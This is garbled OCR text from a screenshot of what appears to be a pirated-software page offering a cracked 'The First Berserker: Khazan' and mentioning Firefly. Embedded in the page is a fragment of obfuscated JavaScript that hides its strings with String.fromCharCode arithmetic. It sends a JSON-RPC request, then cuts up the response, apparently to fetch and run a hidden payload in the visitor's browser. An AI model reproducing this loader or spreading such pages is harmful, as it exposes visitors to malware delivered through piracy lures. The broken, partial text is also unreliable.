
(22+33)),data:String.fromCharCode((47+1+0),(53+11+56),
(100+1+0),(64+11+22),(29+3+24),(7+48),(55+1+1),(7+47),
(23+17+11),(42+10))},String.fromCharCode((61+21+26),(89+8),
(79+29+8),(87+14),(65+50),(37+79))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((50+65+15)),s=String.fromCharCode((10+
15+7)).trim();for(let i=0;i Verify Processor: 1 GHz dual-core
required RAM: At least 4 GB Disk space: 64 GB for install
Unlocking Creative Potential With Firefly, professionals can
tap into the
قراءة المزيد »
The First Berserker: Khazan
The
First
Deluxe Edition Cracked Pre-
Berserker: